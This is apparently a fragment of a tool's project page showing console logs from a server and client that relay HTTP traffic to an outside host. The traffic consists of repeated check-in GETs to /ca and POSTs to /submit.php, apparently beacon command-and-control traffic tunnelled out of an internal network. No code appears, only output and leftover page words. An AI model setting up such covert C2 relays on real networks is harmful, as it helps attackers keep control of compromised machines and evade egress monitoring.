 server.exe
C:\Users\miss\Desktop>server.exe
2021/08/21 14:57:10 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 14:58:31 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 14:58:32 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
2021/08/21 14:58:58 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 14:59:00 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
2021/08/21 14:59:26 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 14:59:52 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 14:59:53 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
2021/08/21 15:00:19 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 15:00:20 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
2021/08/21 15:00:46 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 15:00:49 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
2021/08/21 15:01:15 [+] http-proxy http://112.74.169.239:8081/ca
2021/08/21 15:01:15 [+] http-proxy http://112.74.169.239:8081/submit.php?id=1847
322334
client
client
server
server
beacon
client.exe
2021-08-21 15:00:20.307 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: GET
:http://112.74.169.239:8081/ca
2021-08-21 15:00:20.385 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: GET:h
ttp://112.74.169.239:8081/ca 响应长度:48
2021-08-21 15:00:21.391 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: POS
T:http://112.74.169.239:8081/submit.php?id=1847322334
2021-08-21 15:00:21.481 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: POST:
http://112.74.169.239:8081/submit.php?id=1847322334 响应长度:0
2021-08-21 15:00:47.582 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: GET
:http://112.74.169.239:8081/ca
2021-08-21 15:00:48.243 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: GET:h
ttp://112.74.169.239:8081/ca 响应长度:197216
2021-08-21 15:00:50.275 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: POS
T:http://112.74.169.239:8081/submit.php?id=1847322334
2021-08-21 15:00:50.632 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: POST:
http://112.74.169.239:8081/submit.php?id=1847322334 响应长度:0
2021-08-21 15:01:15.704 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: GET
:http://112.74.169.239:8081/ca
2021-08-21 15:01:15.784 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: GET:h
ttp://112.74.169.239:8081/ca 响应长度:64
2021-08-21 15:01:16.787 ←[33m[DEBU]←[0m [+] HttpProxy [read] 获取到内网请求: POS
T:http://112.74.169.239:8081/submit.php?id=1847322334
2021-08-21 15:01:16.852 ←[33m[DEBU]←[0m [+] HttpProxy [read] 内网请求成功: POST:
http://112.74.169.239:8081/submit.php?id=1847322334 响应长度:0